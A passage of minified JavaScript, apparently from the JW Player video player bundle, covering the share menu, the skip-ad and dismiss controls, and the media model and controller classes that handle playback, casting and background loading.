i=encodeURIComponent(j(s,t.jwsource||"share")),o=n.replace(/\[URL\]/gi,i);n===o&&(o=n+i),e.pause({reason:"sharing"}),Object(l.k)(o,"_blank",{rel:"noreferrer"}),window.focus()}b(t.label)}(p[t]):b(n)},this.open=function(){o.trigger("sharingApi",!0)},this.close=function(){o.trigger("sharingApi",!1)},this},dn=function(e,t){var n=Object(l.e)('<div class="jw-skip jw-reset" tabindex="0" role="button"><span class="jw-text jw-skiptext jw-reset"></span><span class="jw-icon jw-icon-inline jw-skip-icon jw-reset"></span></div>');n.querySelector(".jw-icon").appendChild(Object(w.a)("next")),this.el=n,this.skiptext=this.el.querySelector(".jw-skiptext"),this.skipUI=new u.a(this.el).on("click tap enter",this.skipAd,this),this.model=e,this.skipMessage=e.get("skipText")||"",this.skipMessageCountdown=e.get("skipMessage")||"",this.waitTime=Object(Se.c)(e.get("skipOffset")),e.change("duration",function(n,i){i&&(this.waitTime||(this.waitTime=Object(Se.c)(n.get("skipOffset"),i)),this.el.parentNode!==t&&this.waitTime+2<i&&(e.change("position",function(e,t){var n=this.waitTime-(t||0);n>0?this.updateMessage(this.skipMessageCountdown.replace(/(\b)xx(s?\b)/gi,"$1".concat(Math.ceil(n),"$2"))):null!==this.waitTime&&(this.updateMessage(this.skipMessage),this.skippable=!0,Object(l.a)(this.el,"jw-skippable"))},this),t.appendChild(this.el)))},this)};Object(f.j)(dn.prototype,r.a,{updateMessage:function(e){Object(l.p)(this.skiptext,e),this.el.setAttribute("aria-label",e)},skipAd:function(){this.skippable&&(this.skipUI.off(),this.trigger(a.d))},destroy:function(){this.model.off(null,null,this),this.skipUI&&this.skipUI.destroy(),this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el)}});var pn=dn,fn=function(e,t,n){this.api=e,this.playerElement=t,this.wrapperElement=n};Object(f.j)(fn.prototype,{setup:function(e){var t=this;this.element=Object(l.e)(function(e){return'<div class="jw-dismiss-icon jw-icon jw-reset" aria-label='.concat(e,' tabindex="0">')+"</div>"}(e)),this.element.appendChild(Object(w.a)("close")),this.ui=new u.a(this.element).on("click tap enter",function(){t.api.remove()},this),this.wrapperElement.insertBefore(this.element,this.wrapperElement.firstChild),Object(l.a)(this.playerElement,"jw-flag-top")},destroy:function(){this.element&&(this.ui.destroy(),this.wrapperElement.removeChild(this.element),this.element=null)}});var wn=fn,hn=function(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:"",r=a?'<img src="'.concat(a,'" class="jw-svg-icon"/>'):o;return"link"===e||"embed"===e?'<div class="jw-reset jw-settings-content-item jw-sharing-copy"><button class="jw-reset jw-sharing-link" aria-checked="false" type="button" role="button">'+"".concat(r," ").concat(i||e)+'</button><textarea readonly="true" class="jw-reset jw-sharing-textarea">'+"".concat(t)+"</textarea>"+'<div class="jw-reset jw-tooltip jw-tooltip-sharing-'.concat(i||e,'">')+'<div class="jw-text">'.concat(n,"</div>")+"</div></div>":'<button class="jw-reset jw-settings-content-item jw-sharing-link" aria-checked="false" type="button" role="button">'+"".concat(r," ").concat(i||e)+"</button>"};var gn="sharing";function jn(e,t,n,i,o,a){var r=t.map(function(e,t){return function(e,t,n){var i=Object(l.e)(hn(e.label,e.src,t,e.displayText,e.svg,e.icon)),o=new u.a(i).on("click tap enter",function(){s.activate(),n()});a=i,r=e.label,a&&r&&(a.setAttribute("aria-label",r),a.setAttribute("role","button"),a.setAttribute("tabindex","0"));var a,r;var s={activate:function(){if("embed"===e.label||"link"===e.label){var t=i.querySelector(".jw-sharing-textarea");if(t.select(),document.execCommand("copy")){var n=t.nextSibling;Object(l.a)(n,"jw-open"),setTimeout(function(){Object(l.n)(n,"jw-open")},1e3)}else window.prompt("Copy the text below",e.src);t.blur()}},deactivate:function(){},element:function(){return i},destroy:function(){o.destroy()}};return Object.defineProperty(s,"active",{enumerable:!0,get:function(){return!1}}),s}(e,n,function(){i(t)})}),s=nt(e,gn,r,ln.a,a);Object(l.a)(s.element(),"jw-sharing-menu");var c=s.activate,d=s.deactivate;s.activate=function(){s.active||(c(),o(!0))},s.deactivate=function(){s.active&&(d(),o(!1))}}var bn=Et.prototype.disable,mn=Et.prototype.enable;t.default=function(e,t){var n=new Et(e,t),i=function(){r&&(r.destroy(),r=null)},o=null,r=null,s=null;n.disable=function(e){bn.call(n,e),s&&(s.destroy(),s=null)},n.enable=function(e,u){mn.call(n,e,u),u.change("instream",function(){i()}),u.change("skipButton",function(t,o){i(),o&&(r=new pn(t,n.div)).on(a.d,function(){t.set("skipButton",!1),e.skipAd()})});var d=u.get("localization"),p=u.get("advertising");p&&p.outstream&&p.dismissible&&(s=new wn(e,t,t.querySelector(".jw-top"))).setup(d.close);var f=u.get("sharing");if(!o&&f){var w=this.controlbar,h=this.settingsMenu,g=d.sharing;o=new un(e,f,w,g.heading),e.addPlugin("sharing",o),u.change("playlistItem",function(){var e=o.getShareMethods().map(function(e){var t=g[e.label];return t&&(e.displayText=t),e});h.removeSubmenu("sharing"),jn(h,e,g.copied,o.action,c,o.getHeading())}),function(e,t){e.on("sharingApi",function(e){var n=t.getSubmenu("sharing");n&&(l=!0,e&&!n.active?(t.activateSubmenu("sharing"),t.open(),o.onSubmenuToggle(!0,"api")):!e&&n.active&&(t.close(),o.onSubmenuToggle(!1,"api")))})}(w,h),this.rightClickMenu.enableSharing(o.open)}};var l=!1;var c=function(e){l?l=!1:o.onSubmenuToggle(e)};return n}},function(e,t,n){"use strict";n.r(t);var i=n(36),o=n(10),a=n(3),r=n(0),s=n(14),l=n(58),c=["repeat","volume","mute","autostart"];var u=n(53),d=n(56),p=n(29),f=n(28),w=n(54),h=n(2),g=n(8),j=n(42);function b(e){var t=!1;return{async:function(){var n=this,i=arguments;return Promise.resolve().then(function(){if(!t)return e.apply(n,i)})},cancel:function(){t=!0},cancelled:function(){return t}}}var m=n(1);function v(e){return function(t,n){var i=e.mediaModel,o=Object(r.j)({},n,{type:t});switch(t){case a.T:if(i.get(a.T)===n.mediaType)return;i.set(a.T,n.mediaType);break;case a.U:return void i.set(a.U,Object(r.j)({},n));case a.M:if(n[t]===e.model.getMute())return;break;case a.bb:n.newstate===a.nb&&(e.thenPlayPromise.cancel(),i.srcReset());var s=i.attributes.mediaState;i.attributes.mediaState=n.newstate,i.trigger("change:mediaState",i,n.newstate,s);break;case a.F:return e.beforeComplete=!0,e.trigger(a.B,o),void(e.attached&&!e.background&&e._playbackComplete());case a.G:i.get("setup")?(e.thenPlayPromise.cancel(),i.srcReset()):(t=a.ub,o.code+=1e5);break;case a.K:o.metadataType||(o.metadataType="unknown");var l=n.duration;Object(r.z)(l)&&(i.set("seekRange",n.seekRange),i.set("duration",l));break;case a.D:i.set("buffer",n.bufferPercent);case a.S:i.set("seekRange",n.seekRange),i.set("position",n.position),i.set("currentTime",n.currentTime);var c=n.duration;Object(r.z)(c)&&i.set("duration",c),t===a.S&&Object(r.v)(e.item.starttime)&&delete e.item.starttime;break;case a.R:var u=e.mediaElement;u&&u.paused&&i.set("mediaState","paused");break;case a.I:i.set(a.I,n.levels);case a.J:var d=n.currentQuality,p=n.levels;d>-1&&p.length>1&&i.set("currentLevel",parseInt(d));break;case a.f:i.set(a.f,n.tracks);case a.g:var f=n.currentTrack,w=n.tracks;f>-1&&w.length>0&&f<w.length&&i.set("currentAudioTrack",parseInt(f))}e.trigger(t,o)}}var y=n(6),k=n(52),x=n(49);function O(e){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function C(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function S(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function M(e,t,n){return t&&S(e.prototype,t),n&&S(e,n),e}function T(e,t){return!t||"object"!==O(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function E(e){return(E=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&A(e,t)}function A(e,t){return(A=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var z=function(e){function t(){var e;return C(this,t),(e=T(this,E(t).call(this))).providerController=null,e._provider=null,e.addAttributes({mediaModel:new L}),e}return _(t,k["a"]),M(t,[{key:"setup",value:function(e){return e=e||{},this._normalizeConfig(e),Object(r.j)(this.attributes,e,x.b),this.providerController=new j.a(this.getConfiguration()),this.setAutoStart(),this}},{key:"getConfiguration",value:function(){var e=this.clone(),t=e.mediaModel.attributes;return Object.keys(x.a).forEach(function(n){e[n]=t[n]}),e.instreamMode=!!e.instream,delete e.instream,delete e.mediaModel,e}},{key:"persistQualityLevel",value:function(e,t){var n=t[e]||{},i=n.label,o=Object(r.z)(n.bitrate)?n.bitrate:null;this.set("bitrateSelection",o),this.set("qualityLabel",i)}},{key:"setActiveItem",value:function(e){var t=this.get("playlist")[e];this.resetItem(t),this.attributes.playlistItem=null,this.set("item",e),this.set("minDvrWindow",t.minDvrWindow),this.set("dvrSeekLimit",t.dvrSeekLimit),this.set("playlistItem",t)}},{key:"setMediaModel",value:function(e){this.mediaModel&&this.mediaModel!==e&&this.mediaModel.off(),e=e||new L,this.set("mediaModel",e),function(e){var t=e.get("mediaState");e.trigger("change:mediaState",e,t,t)}(e)}},{key:"destroy",value:function(){this.attributes._destroyed=!0,this.off(),this._provider&&(this._provider.off(null,null,this),this._provider.destroy())}},{key:"getVideo",value:function(){return this._provider}},{key:"setFullscreen",value:function(e){(e=!!e)!==this.get("fullscreen")&&this.set("fullscreen",e)}},{key:"getProviders",value:function(){return this.providerController}},{key:"setVolume",value:function(e){if(Object(r.z)(e)){var t=Math.min(Math.max(0,e),100);this.set("volume",t);var n=0===t;n!==this.getMute()&&this.setMute(n)}}},{key:"getMute",value:function(){return this.get("autostartMuted")||this.get("mute")}},{key:"setMute",value:function(e){if(void 0===e&&(e=!this.getMute()),this.set("mute",!!e),!e){var t=Math.max(10,this.get("volume"));this.set("autostartMuted",!1),this.setVolume(t)}}},{key:"setStreamType",value:function(e){this.set("streamType",e),"LIVE"===e&&this.setPlaybackRate(1)}},{key:"setProvider",value:function(e){this._provider=e,P(this,e)}},{key:"resetProvider",value:function(){this._provider=null,this.set("provider",void 0)}},{key:"setPlaybackRate",value:function(e){Object(r.v)(e)&&(e=Math.max(Math.min(e,4),.25),"LIVE"===this.get("streamType")&&(e=1),this.set("defaultPlaybackRate",e),this._provider&&this._provider.setPlaybackRate&&this._provider.setPlaybackRate(e))}},{key:"persistCaptionsTrack",value:function(){var e=this.get("captionsTrack");e?this.set("captionLabel",e.name):this.set("captionLabel","Off")}},{key:"setVideoSubtitleTrack",value:function(e,t){this.set("captionsIndex",e),e&&t&&e<=t.length&&t[e-1].data&&this.set("captionsTrack",t[e-1])}},{key:"persistVideoSubtitleTrack",value:function(e,t){this.setVideoSubtitleTrack(e,t),this.persistCaptionsTrack()}},{key:"setAutoStart",value:function(e){void 0!==e&&this.set("autostart",e);var t=y.OS.mobile&&this.get("autostart");this.set("playOnViewable",t||"viewable"===this.get("autostart"))}},{key:"resetItem",value:function(e){var t=e?Object(h.f)(e.starttime):0,n=e?Object(h.f)(e.duration):0,i=this.mediaModel;this.set("playRejected",!1),this.attributes.itemMeta={},i.set("position",t),i.set("currentTime",0),i.set("duration",n)}},{key:"persistBandwidthEstimate",value:function(e){Object(r.z)(e)&&this.set("bandwidthEstimate",e)}},{key:"_normalizeConfig",value:function(e){var t=e.floating;t&&t.disabled&&delete e.floating}}]),t}(),P=function(e,t){e.set("provider",t.getName()),!0===e.get("instreamMode")&&(t.instreamMode=!0),-1===t.getName().name.indexOf("flash")&&(e.set("flashThrottle",void 0),e.set("flashBlocked",!1)),e.setPlaybackRate(e.get("defaultPlaybackRate")),e.set("supportsPlaybackRate",t.supportsPlaybackRate),e.set("playbackRate",t.getPlaybackRate()),e.set("renderCaptionsNatively",t.renderNatively)};var L=function(e){function t(){var e;return C(this,t),(e=T(this,E(t).call(this))).addAttributes({mediaState:a.nb}),e}return _(t,k["a"]),M(t,[{key:"srcReset",value:function(){Object(r.j)(this.attributes,{setup:!1,started:!1,preloaded:!1,visualQuality:null,buffer:0,currentTime:0})}}]),t}(),R=z;function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function H(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function B(e){return(B=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function V(e,t){return(V=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function N(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var q=function(e){function t(e,n){var i,o,a,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,a=B(t).call(this),(i=!a||"object"!==I(a)&&"function"!=typeof a?N(o):a).attached=!0,i.beforeComplete=!1,i.item=null,i.mediaModel=new L,i.model=n,i.provider=e,i.providerListener=new v(N(N(i))),i.thenPlayPromise=b(function(){}),(r=N(N(i))).provider.on("all",r.providerListener,r),i.eventQueue=new u.a(N(N(i)),["trigger"],function(){return!i.attached||i.background}),i}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&V(e,t)}(t,g["a"]),n=t,(i=[{key:"play",value:function(e){var t=this.item,n=this.model,i=this.mediaModel,o=this.provider;if(e||(e=n.get("playReason")),n.set("playRejected",!1),i.get("setup"))return o.play()||Promise.resolve();i.set("setup",!0);var a=this._loadAndPlay(t,o);return i.get("started")?a:this._playAttempt(a,e)}},{key:"stop",value:function(){var e=this.provider;this.beforeComplete=!1,e.stop()}},{key:"pause",value:function(){this.provider.pause()}},{key:"preload",value:function(){var e=this.item,t=this.mediaModel,n=this.provider;!e||e&&"none"===e.preload||!this.attached||this.setup||this.preloaded||(t.set("preloaded",!0),n.preload(e))}},{key:"destroy",value:function(){var e=this.provider,t=this.mediaModel;this.off(),t.off(),e.off(),this.eventQueue.destroy(),this.detach(),e.getContainer()&&e.remove(),delete e.instreamMode,this.provider=null,this.item=null}},{key:"attach",value:function(){var e=this.model,t=this.provider;e.setPlaybackRate(e.get("defaultPlaybackRate")),t.attachMedia(),this.attached=!0,this.eventQueue.flush(),this.beforeComplete&&this._playbackComplete()}},{key:"detach",value:function(){var e=this.provider;this.thenPlayPromise.cancel(),e.detachMedia(),this.attached=!1}},{key:"_playAttempt",value:function(e,t){var n=this,i=this.item,o=this.mediaModel,s=this.model,l=this.provider,c=l?l.video:null;return this.trigger(a.N,{item:i,playReason:t}),(c?c.paused:s.get(a.bb)!==a.qb)||s.set(a.bb,a.kb),e.then(function(){o.get("setup")&&(o.set("started",!0),o===s.mediaModel&&function(e){var t=e.get("mediaState");e.trigger("change:mediaState",e,t,t)}(o))}).catch(function(e){if(n.item&&o===s.mediaModel){if(s.set("playRejected",!0),c&&c.paused){if(c.src===location.href)return n._loadAndPlay(i,l);o.set("mediaState",a.pb)}var u=Object(r.j)(new m.s(null,Object(m.B)(e),e),{error:e,item:i,playReason:t});throw delete u.key,n.trigger(a.O,u),e}})}},{key:"_playbackComplete",value:function(){var e=this.item,t=this.provider;e&&delete e.starttime,this.beforeComplete=!1,t.setState(a.lb),this.trigger(a.F,{})}},{key:"_loadAndPlay",value:function(){var e=this.item,t=this.provider,n=t.load(e);if(n){var i=b(function(){return t.play()||Promise.resolve()});return this.thenPlayPromise=i,n.then(i.async)}return t.play()||Promise.resolve()}},{key:"audioTrack",get:function(){return this.provider.getCurrentAudioTrack()},set:function(e){this.provider.setCurrentAudioTrack(e)}},{key:"quality",get:function(){return this.provider.getCurrentQuality()},set:function(e){this.provider.setCurrentQuality(e)}},{key:"audioTracks",get:function(){return this.provider.getAudioTracks()}},{key:"background",get:function(){var e=this.container,t=this.provider;return!!this.attached&&(!!t.video&&(!e||e&&!e.contains(t.video)))},set:function(e){var t=this.container,n=this.provider;n.video?t&&(e?this.background||(this.thenPlayPromise.cancel(),this.pause(),t.removeChild(n.video),this.container=null):(this.eventQueue.flush(),this.beforeComplete&&this._playbackComplete())):e?this.detach():this.attach()}},{key:"container",get:function(){return this.provider.getContainer()},set:function(e){this.provider.setContainer(e)}},{key:"mediaElement",get:function(){return this.provider.video}},{key:"preloaded",get:function(){return this.mediaModel.get("preloaded")}},{key:"qualities",get:function(){return this.provider.getQualityLevels()}},{key:"setup",get:function(){return this.mediaModel.get("setup")}},{key:"started",get:function(){return this.mediaModel.get("started")}},{key:"activeItem",set:function(e){var t=this.mediaModel=new L,n=e?Object(h.f)(e.starttime):0,i=e?Object(h.f)(e.duration):0,o=t.attributes;t.srcReset(),o.position=n,o.duration=i,this.item=e,this.provider.init(e)}},{key:"controls",set:function(e){this.provider.setControls(e)}},{key:"mute",set:function(e){this.provider.mute(e)}},{key:"position",set:function(e){var t=this.provider;this.model.get("scrubbing")&&t.fastSeek?t.fastSeek(e):t.seek(e)}},{key:"subtitles",set:function(e){this.provider.setSubtitlesTrack&&this.provider.setSubtitlesTrack(e)}},{key:"volume",set:function(e){this.provider.volume(e)}}])&&H(n.prototype,i),o&&H(n,o),t}();function F(e){return(F="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function D(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function U(e){return(U=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function W(e,t){return(W=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Z(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Y(e,t){var n=t.mediaControllerListener;e.off().on("all",n,t)}function Q(e){return e&&e.sources&&e.sources[0]}var K=function(e){function t(e,n){var i,o,s,l,c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=this,(i=!(s=U(t).call(this))||"object"!==F(s)&&"function"!=typeof s?Z(o):s).adPlaying=!1,i.background=(l=null,c=null,Object.defineProperties({setNext:function(e,t){c={item:e,loadPromise:t}},isNext:function(e){return!(!c||JSON.stringify(c.item.sources[0])!==JSON.stringify(e.sources[0]))},clearNext:function(){c=null}},{nextLoadPromise:{get:function(){return c?c.loadPromise:null}},currentMedia:{get:function(){return l},set:function(e){l=e}}})),i.mediaPool=n,i.mediaController=null,i.mediaControllerListener=function(e,t){return function(n,i){switch(n){case a.bb:return;case"flashThrottle":case"flashBlocked":return void e.set(n,i.value);case a.V:case a.M:return void e.set(n,i[n]);case a.P:return void e.set("playbackRate",i.playbackRate);case a.K:Object(r.j)(e.get("itemMeta"),i.metadata);break;case a.J:e.persistQualityLevel(i.currentQuality,i.levels);break;case"subtitlesTrackChanged":e.persistVideoSubtitleTrack(i.currentTrack,i.tracks);break;case a.S:case a.Q:case a.R:case a.X:case"subtitlesTracks":case"subtitlesTracksData":e.trigger(n,i);break;case a.i:return void e.persistBandwidthEstimate(i.bandwidthEstimate)}t.trigger(n,i)}}(e,Z(Z(i))),i.model=e,i.providers=new j.a(e.getConfiguration()),i.loadPromise=Promise.resolve(),i.backgroundLoading=e.get("backgroundLoading"),i.backgroundLoading||e.set("mediaElement",i.mediaPool.getPrimedElement()),i}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&W(e,t)}(t,g["a"]),n=t,(i=[{key:"setActiveItem",value:function(e){var t=this,n=this.model,i=n.get("playlist")[e];n.attributes.itemReady=!1,n.setActiveItem(e);var o=Q(i);if(!o)return Promise.reject(new m.s(m.o,m.h));var a=this.background,r=this.mediaController;if(a.isNext(i))return this._destroyActiveMedia(),this.loadPromise=this._activateBackgroundMedia(),this.loadPromise;if(this._destroyBackgroundMedia(),r){if(n.get("castActive")||this._providerCanPlay(r.provider,o))return this.loadPromise=Promise.resolve(r),r.activeItem=i,this._setActiveMedia(r),this.loadPromise;this._destroyActiveMedia()}var s=n.mediaModel;return this.loadPromise=this._setupMediaController(o).then(function(e){if(s===n.mediaModel)return e.activeItem=i,t._setActiveMedia(e),e}).catch(function(e){throw t._destroyActiveMedia(),e}),this.loadPromise}},{key:"playVideo",value:function(e){var t,n=this,i=this.mediaController,o=this.model;if(!o.get("playlistItem"))return Promise.reject(new Error("No media"));if(e||(e=o.get("playReason")),i)t=i.play(e);else{o.set(a.bb,a.kb);var r=b(function(t){if(n.mediaController&&n.mediaController.mediaModel===t.mediaModel)return t.play(e);throw new Error("Playback cancelled.")});t=this.loadPromise.catch(function(e){throw r.cancel(),e}).then(r.async)}return t}},{key:"stopVideo",value:function(){var e=this.mediaController,t=this.model,n=t.get("playlist")[t.get("item")];t.attributes.playlistItem=n,t.resetItem(n),e&&e.stop()}},{key:"preloadVideo",value:function(){var e=this.background,t=this.mediaController||e.currentMedia;t&&t.preload()}},{key:"pause",value:function(){var e=this.mediaController;e&&e.pause()}},{key:"castVideo",value:function(e,t){var n=this.model;n.attributes.itemReady=!1;var i=Object(r.j)({},t),o=i.starttime=n.mediaModel.get("currentTime");this._destroyActiveMedia();var a=new q(e,n);a.activeItem=i,this._setActiveMedia(a),n.mediaModel.set("currentTime",o)}},{key:"stopCast",value:function(){var e=this.model,t=e.get("item");e.get("playlist")[t].starttime=e.mediaModel.get("currentTime"),this.stopVideo(),this.setActiveItem(t)}},{key:"backgroundActiveMedia",value:function(){this.adPlaying=!0;var e=this.background,t=this.mediaController;t&&(e.currentMedia&&this._destroyMediaController(e.currentMedia),t.background=!0,e.currentMedia=t,this.mediaController=null)}},{key:"restoreBackgroundMedia",value:function(){this.adPlaying=!1;var e=this.background,t=this.mediaController,n=e.currentMedia;if(n){if(t)return this._destroyMediaController(n),void(e.currentMedia=null);var i=n.mediaModel.attributes;i.mediaState===a.nb?i.mediaState=a.pb:i.mediaState!==a.pb&&(i.mediaState=a.kb),this._setActiveMedia(n),n.background=!1,e.currentMedia=null}}},{key:"backgroundLoad",value:function(e){var t=this.background,n=Q(e);t.setNext(e,this._setupMediaController(n).then(function(t){return t.activeItem=e,t.preload(),t}).catch(function(){t.clearNext()}))}},{key:"forwardEvents",value:function(){var e=this.mediaController;e&&Y(e,this)}},{key:"routeEvents",value:function(e){var t=this.mediaController;t&&(t.off(),e&&Y(t,e))}},{key:"destroy",value:function(){this.off(),this._destroyBackgroundMedia(),this._destroyActiveMedia()}},{key:"_setActiveMedia",value:function(e){var t=this.model,n=e.mediaModel,i=e.provider;!function(e,t){var n=e.get("mediaContainer");n?t.container=n:e.once("change:mediaContainer",function(e,n){t.container=n})}(t,e),this.mediaController=e,t.set("mediaElement",e.mediaElement),t.setMediaModel(n),t.setProvider(i),Y(e,this),t.set("itemReady",!0)}},{key:"_destroyActiveMedia",value:function(){var e=this.mediaController,t=this.model;e&&(e.detach(),this._destroyMediaController(e),t.resetProvider(),this.mediaController=null)}},{key:"_destroyBackgroundMedia",value:function(){var e=this.background;this._destroyMediaController(e.currentMedia),e.currentMedia=null,this._destroyBackgroundLoadingMedia()}},{key:"_destroyMediaController",value:function(e){var t=this.mediaPool;e&&(t.recycle(e.mediaElement),e.destroy())}},{key:"_setupMediaController",value:function(e){var t=this,n=this.model,i=this.providers,o=function(e){return new q(new e(n.get("id"),n.getConfiguration(),t.primedElement),n)},a=i.choose(e),r=a.provider,s=a.name;return r?Promise.resolve(o(r)):i.load(s).then(function(e){return o(e)})}},{key:"_activateBackgroundMedia",value:function(){var e=this,t=this.background,n=this.background.nextLoadPromise,i=this.model;return this._destroyMediaController(t.currentMedia),t.currentMedia=null,n.then(function(n){if(n)return t.clearNext(),e.adPlaying?(i.attributes.itemReady=!0,t.currentMedia=n):(e._setActiveMedia(n),n.background=!1),n})}},{key:"_destroyBackgroundLoadingMedia",value:function(){var e=this,t=this.background,n=this.background.nextLoadPromise;n&&n.then(function(n){e._destroyMediaController(n),t.clearNext()})}},{key:"_providerCanPlay",value:function(e,t){var n=this.providers.choose(t).provider;return n&&e&&e instanceof n}},{key:"audioTrack",get:function(){var e=this.mediaController;return e?e.audioTrack:-1},set:function(e){var t=this.mediaController;t&&(t.audioTrack=parseInt(e,10)||0)}},{key:"audioTracks",get:function(){var e=this.mediaController;if(e)return e.audioTracks}},{key:"beforeComplete",get:function(){var e=this.mediaController,t=this.background.currentMedia;return!(!e&&!t)&&(e?e.beforeComplete:t.beforeComplete)}},{key:"primedElement",get:function(){return this.backgroundLoading?this.mediaPool.getPrimedElement():this.model.get("mediaElement")}},{key:"quality",get:function(){return this.mediaController?this.mediaController.quality:-1},set:function(e){var t=this.mediaController;t&&(t.quality=parseInt(e,10)||0)}},{key:"qualities",get:function(){var e=this.mediaController;return e?e.qualities:null}},{key:"attached",set:function(e){var t=this.mediaController;if(t)if(e)t.attach();else{t.detach();var n=t.item,i=t.mediaModel.get("position");i&&(n.starttime=i)}}},{key:"controls",set:function(e){var t=this.mediaController;t&&(t.controls=e)}},{key:"mute",set:function(e){var t=this.background,n=this.mediaController,i=this.mediaPool;n&&(n.mute=e),t.currentMedia&&(t.currentMedia.mute=e),i.syncMute(e)}},{key:"position",set:function(e){var t=this.mediaController;t&&(t.item.starttime=e,t.attached&&(t.position=e))}},{key:"subtitles",set:function(e){var t=this.mediaController;t&&(t.subtitles=e)}},{key:"volume",set:function(e){var t=this.background,n=this.mediaController,i=this.mediaPool;n&&(n.volume=e),t.currentMedia&&(t.currentMedia.volume=e),i.syncVolume(e)}}])&&D(n.prototype,i),o&&D(n,o),t}();function X(e){return e===a.lb||e===a.mb?a.nb:e}function J(e,t,n){if((t=X(t))!==(n=X(n))){var i=t.replace(/(?:ing|d)$/,""),o={type:i,newstate:t,oldstate:n,reason:function(e,t){return e===a.kb?t===a.rb?t:a.ob:t}(t,e.mediaModel.get("mediaState"))};"play"===i?o.playReason=e.get("playReason"):"pause"===i&&(o.pauseReason=e.get("pauseReason")),this.trigger(i,o)}}var $=n(57);function G(e){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ee(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function te(e,t){return!t||"object"!==G(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ne(e,t,n,i){return(ne="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(e,t,n,i){var o,a=ae(e,t);if(a){if((o=Object.getOwnPropertyDescriptor(a,t)).set)return o.set.call(i,n),!0;if(!o.writable)return!1}if(o=Object.getOwnPropertyDescriptor(i,t)){if(!o.writable)return!1;o.value=n,Object.defineProperty(i,t,o)}else!function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}(i,t,n);return!0})(e,t,n,i)}function ie(e,t,n,i,o){if(!ne(e,t,n,i||e)&&o)throw new Error("failed to set property");return n}function oe(e,t,n){return(oe="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=ae(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function ae(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=re(e)););return e}function re(e){return(re=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function se(e,t){return(se=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var le=function(e){function t(e,n){var i;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o,a=(i=te(this,re(t).call(this,e,n))).model=new R;if(i.playerModel=e,i.provider=null,i.backgroundLoading=e.get("backgroundLoading"),a.mediaModel.attributes.mediaType="video",i.backgroundLoading)o=n.getAdElement();else{o=e.get("mediaElement"),a.attributes.mediaElement=o,a.attributes.mediaSrc=o.src;var r=i.srcResetListener=function(){i.srcReset()};o.addEventListener("emptied",r),o.playbackRate=o.defaultPlaybackRate=1}return i.mediaPool=Object($.a)(o,n),i}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&se(e,t)}(t,K),n=t,(i=[{key:"setup",value:function(){var 